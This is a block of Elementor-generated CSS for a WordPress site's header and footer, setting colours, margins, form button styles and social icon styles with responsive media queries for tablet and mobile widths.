.elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-d867747 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-9e1628c.to--top,
							 .ee-tooltip.ee-tooltip-9e1628c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-9e1628c.to--left,
							 .ee-tooltip.ee-tooltip-9e1628c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-57d6221{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-9831611 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-739d6d0 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d4926e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-e9f73d7{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e9f73d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--top,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--left,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-bd89c93{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-bd89c93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-bd89c93.to--top,
							 .ee-tooltip.ee-tooltip-bd89c93.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-bd89c93.to--left,
							 .ee-tooltip.ee-tooltip-bd89c93.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-0cb4c08{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-0cb4c08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--top,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--left,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-3a55720.to--top,
							 .ee-tooltip.ee-tooltip-3a55720.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3a55720.to--left,
							 .ee-tooltip.ee-tooltip-3a55720.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c162765 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c162765 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-ec41d8b > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-0c108e4 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-0ab5894.to--top,
							 .ee-tooltip.ee-tooltip-0ab5894.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0ab5894.to--left,
							 .ee-tooltip.ee-tooltip-0ab5894.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2a43006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-77d7baf .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-6a5eea2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-6a5eea2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--top,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--left,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-2a6bffa .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-28f3dc1{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-28f3dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--top,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--left,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-673eb48{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-673eb48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-673eb48.to--top,
							 .ee-tooltip.ee-tooltip-673eb48.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-673eb48.to--left,
							 .ee-tooltip.ee-tooltip-673eb48.to--right{margin-top:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1023px) and (min-width:767px){.elementor-9715 .elementor-element.elementor-element-4289531{width:33%;}.elementor-9715 .elementor-element.elementor-element-c403dec{width:67%;}.elementor-9715 .elementor-element.elementor-element-1882e70{width:33%;}.elementor-9715 .elementor-element.elementor-element-89ae47c{width:67%;}}@media(max-width:1023px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d153ec7{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-57d6221{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}@media(max-width:766px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-1c56ffc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-fba0b61{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-060bd39{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9ae7449{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-column-gap:7px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-92cb5c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-539cb6c img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-29f89dd > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-bc45172 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{--e-transform-scale:1;margin:0px 10px -24px 10px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d867747{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c img{width:60%;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-3a55720 img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8a55662 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-336bfef > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 img{width:60%;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -23px 0px;}.elementor-9715 .elementor-element.elementor-element-1882e70 > .elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-77d7baf{text-align:center;}.elementor-9715 .elementor-element.elementor-element-89ae47c > .elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-4976bee{width:50%;}.elementor-9715 .elementor-element.elementor-element-76f1f36{width:50%;}}